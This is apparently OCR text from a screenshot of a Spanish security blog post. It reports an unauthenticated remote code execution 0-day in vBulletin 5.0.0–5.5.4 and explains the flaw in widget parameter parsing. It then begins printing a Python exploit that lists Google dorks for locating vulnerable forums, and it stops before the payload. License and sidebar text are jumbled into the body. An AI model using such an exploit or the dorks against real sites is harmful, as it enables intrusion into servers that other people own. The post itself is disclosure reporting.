
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
código y sin autenticación
echo "Upload: " ....
Hace tan sólo unas horas un usuario anónimo publicaba en Full
Disclosure un 0-day que permite la ejecución remota de código
(RCE) en vBulletin y que afecta desde la versión 5.0.0 hasta la
última 5.5.4 . Y lo más reseñable es explotable de forma remota y
¡NO requiere autenticación! La vulnerabilidad reside en la forma en
la que un widget interno acepta configuraciones a través de
parámetros en la URL y luego las analiza en el servidor sin las
Licencia
comprobaciones de seguridad adecuadas, lo que permite a
cualquier atacante inyectar comandos y ejecutar código de forma
remota en el sistema. Fijaros en el siguiente script en python:
#!/usr/bin/python # # vBulletin 5.x 0day pre-auth RCE exploit # #
This obra by
is licensed under a
hackplayers
Creative
This should work on all versions from 5.0.0 till 5.5.4 # # Google
Commons Reconocimiento-No comercial-Compartir bajo
.
la misma licencia 4.0 España License
Dorks: # - site:*.vbulletin.net # - "Powered by vBulletin Version
5.5.4" import requests import sys if len(sys.argv) != 2:
sys.exit("Usage: %s <URL to vBulletin>" % sys.argv[0]) params =
{...